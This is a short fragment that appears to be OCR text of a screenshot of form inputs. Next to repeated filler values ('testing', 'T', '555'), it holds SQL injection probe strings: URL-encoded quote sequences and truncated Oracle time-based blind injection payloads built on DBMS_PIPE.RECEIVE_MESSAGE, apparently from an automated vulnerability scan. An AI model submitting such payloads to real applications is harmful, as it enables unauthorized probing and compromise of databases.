
testing
T
555????%2527%2522\'\"
testing
T
555'"
testing
T
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)|
testing
T
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)
testing